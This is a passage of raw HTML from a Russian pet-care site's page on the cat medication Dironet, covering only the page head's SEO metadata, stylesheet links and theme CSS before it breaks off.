

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/dironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/
body_size: 52782
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Диронет для кошек: инструкция и показания к применению, отзывы, цена</title><meta name="description" content="Мы собрали все данные о лекарстве Диронет для кошек. Инструкция по применению Диронета, состав, дозировка и цена" /><link rel="canonical" href="https://klkfavorit.ru/dironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Диронет для кошек: инструкция и показания к применению, отзывы, цена" /><meta property="og:description" content="Мы собрали все данные о лекарстве Диронет для кошек. Инструкция по применению Диронета, состав, дозировка и цена" /><meta property="og:url" content="https://klkfavorit.ru/dironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T20:22:16+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/2/d/7/2d78905607954d9aa2c886f7a840710f.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/dironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/","url":"https://klkfavorit.ru/dironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/","name":"Диронет для кошек: инструкция и показания к применению, отзывы, цена","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/dironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/dironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/2/d/7/2d78905607954d9aa2c886f7a840710f.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T20:22:16+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Мы собрали все данные о лекарстве Диронет для кошек. Инструкция по применению Диронета, состав, дозировка и цена","breadcrumb":{"@id":"https://klkfavorit.ru/dironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/dironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/dironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/2/d/7/2d78905607954d9aa2c886f7a840710f.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/2/d/7/2d78905607954d9aa2c886f7a840710f.jpeg","width":491,"height":320,"caption":"Диронет для кошек и котов"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/dironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Диронет для кошек и котов"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Диронет для кошек и котов&raquo;" href="https://klkfavorit.ru/dironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fdironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fdironet-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body 